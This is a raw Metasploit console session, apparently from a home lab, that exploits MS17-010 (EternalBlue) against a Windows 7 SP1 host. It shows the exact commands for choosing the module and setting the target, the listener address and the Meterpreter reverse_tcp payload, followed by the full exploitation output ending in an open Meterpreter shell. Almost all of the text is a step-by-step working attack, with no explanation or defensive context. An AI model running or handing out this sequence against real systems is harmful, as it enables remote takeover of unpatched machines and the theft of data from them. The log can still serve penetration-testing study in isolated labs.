 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.145.128
RHOSTS ⇒ 192.168.145.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.145.129
LHOST ⇒ 192.168.145.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.145.129:4444
[*] 192.168.145.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.145.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.145.128:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.145.128:445 - The target is vulnerable.
[*] 192.168.145.128:445 - Connecting to target for exploitation.
[+] 192.168.145.128:445 - Connection established for exploitation.
[+] 192.168.145.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.145.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.145.128:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.145.128:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.145.128:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.145.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.145.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.145.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.145.128:445 - Starting non-paged pool grooming
[+] 192.168.145.128:445 - Sending SMBv2 buffers
[+] 192.168.145.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.145.128:445 - Sending final SMBv2 buffers.
[*] 192.168.145.128:445 - Sending last fragment of exploit packet!
[*] 192.168.145.128:445 - Receiving response from exploit packet
[+] 192.168.145.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.145.128:445 - Sending egg to corrupted connection.
[*] 192.168.145.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.145.128
[*] Meterpreter session 1 opened (192.168.145.129:4444 → 192.168.145.128:49158) at 2025-07-15 22:11:06 +0100
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >